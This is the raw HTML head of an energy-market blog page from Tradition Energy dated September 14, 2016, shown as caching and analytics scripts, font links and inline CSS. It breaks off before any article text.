

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://traditionenergy.com/morning-energy-report/morning-energy-blog-september-14-2016
body_size: 31070
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html class="ie ie6 no-js" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="ie ie7 no-js" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie ie8 no-js" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="ie ie9 no-js" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"><!--<![endif]-->
<!-- the "no-js" class is for Modernizr. -->

<head data-template-set="bare-bones-starter-theme" profile="http://gmpg.org/xfn/11"><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
         <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	setTimeout(function(){var a=document.createElement("script");
	var b=document.getElementsByTagName("script")[0];
	a.src=document.location.protocol+"//script.crazyegg.com/pages/scripts/0039/8976.js?"+Math.floor(new Date().getTime()/3600000);
	a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
	</script>



		
	<title>  Morning Energy Blog &#8211; September 14, 2016			</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://maxcdn.bootstrapcdn.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Great%20Vibes&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Great%20Vibes&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Great%20Vibes&#038;display=swap"></noscript>
<link crossorigin data-rocket-preload as="font" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.woff2?v=4.5.0" rel="preload">
<style id="wpr-usedcss">html{-ms-overflow-style:scrollbar}.hide{visibility:hidden;display:none}a{text-decoration:none!important}h1{line-height:1em!important}div.disclaimer p{font-size:12px;line-height:24px}#menu-item-33095 a{color:#007abf}div.post_excerpt_content h2 a{color:#0b7cc2}body.single div#content_wrap_inner a{text-decoration:none}body.single div.blog_single a{color:#007abf}div.bx-viewport{height:400px!important}.bx-wrapper .bx-controls-direction a{height:15px!important;width:15px!important}a.bx-prev{top:108.7%!important;left:43%!important;background:url(https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/slider/controls-small-left.png) 0 -11px no-repeat!important;display:none}a.bx-next{top:108.7%!important;left:54.9%!important;background:url(https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/slider/controls-small-right.png) 0 -11px no-repeat!important;display:none}div#execphp-19{padding:0 20px 10px;margin-top:-11px;z-index:99}div#execphp-19 h2{font-size:15px;color:#007abf;margin:10px 0 13px;text-align:left}div#execphp-19 a#fancy{background:#0b7abf;border:1px solid #2ca3e7;color:#fff;font-size:14px;font-weight:700;padding:5px 0;margin:15px auto 10px;display:block;text-align:center;width:auto;box-shadow:2px 2px 3px #ddd}div#execphp-19 .fa{display:block;font-size:60px;color:#222;text-align:center;margin:0 0 -10px}div.post_excerpt_content ul{display:block;width:100%;height:1em}div.post_excerpt_content ul li{display:block;float:left;background:0 0}div.post_excerpt_content ul li:first-child{margin-left:-.75em}div.sidebar_right{width:213px;margin-top:1px}div.sidebar_right h2{display:block;width:100%;text-align:center;color:#007abf;padding-top:1em}div.sidebar_right div.widget{padding:0}div#search-2{background:0 0;padding:0;box-shadow:none;height:25px}div#search-2 label{display:none}div#search-2 input[type=search]{border:1px solid #e0e0e0!important;width:100%;height:2em;-webkit-appearance:none;border-radius:0}div#search-2 input#s{float:left}div#search-2 input[type=submit]{background-image:url(http://traditionenergy.s3.amazonaws.com/wp-content/uploads/2014/05/magnifying-glass-icon.png);background-repeat:no-repeat;border:none;width:10%;float:right;margin-top:-11%;margin-right:.1em;position:relative;background-color:#fff}div#text-7 div.textwidget ul li{display:block;width:32px;float:left}div#text-7 div.textwidget ul{height:3.3em;margin:0 0 0 28px;display:block;width:162px}div#execphp-15 h2,div#execphp-16 h2{background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/sidebar-heading-shadow.jpg") bottom center repeat-x;padding-bottom:20px}div#execphp-15 li,div#execphp-16 li{padding:.5em 0 .5em 1.3em;list-style:none}div#execphp-15 li+li,div#execphp-16 li+li{border-top:1px solid #e0e0e0}div#execphp-15 li:first-child,div#execphp-16 li:first-child{margin-top:-1em}body.search div#content_wrap_inner a{text-decoration:none!important}ul#menu-europe.menu li a,ul#menu-header-menu.menu li a{z-index:600!important}ul#menu-europe.menu li a span,ul#menu-header-menu.menu li a span{color:#007abf!important}ul#menu-header-menu.menu li ul.sub-menu li#menu-item-7780 a{color:#007abf!important}div.webcast-form-wrapper{display:inline-block;float:left;width:46%;border:3px solid #4aa0d1;padding:10px;border-radius:10px;box-shadow:1px 1px 5px #eee}div.webcast-form-wrapper input[type=submit]{display:inline-block;padding:5px 20px;border:1px solid #97d3f5;color:#fff;background:#006baf;font-weight:700;font-size:16px;float:right;margin:0 10px 10px 0;cursor:pointer}div.webcast-form-wrapper input[type=submit]:focus,div.webcast-form-wrapper input[type=submit]:hover{background:#97d3f5}#global-phone-number img{height:14px;margin-bottom:-2px}#global-phone-number-secondary img{height:15px;margin-bottom:-2px}header #menu-item-778 a{margin-right:10px}li#menu-item-79{padding:10px 20px!important;margin:0!important}header div#header_inner #main-menu-container ul#menu-europe>li,header div#header_inner #main-menu-container ul#menu-header-menu>li{margin:0}.single-post div.entry-content>ul{display:inline-block;width:100%;height:auto}.single-post div.entry-content>ul li{display:block;float:none;background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/bullets.png") 0 8px no-repeat}.single-post div.entry-content>ul li:first-child{margin-left:auto}.fancybox-type-iframe .fancybox-inner{min-height:420px}.menu-header-menu-container{display:block!important;opacity:1!important}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-newspaper-o:before{content:"\f1ea"}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(ul.has-background,ol.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-site-title a){color:inherit}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 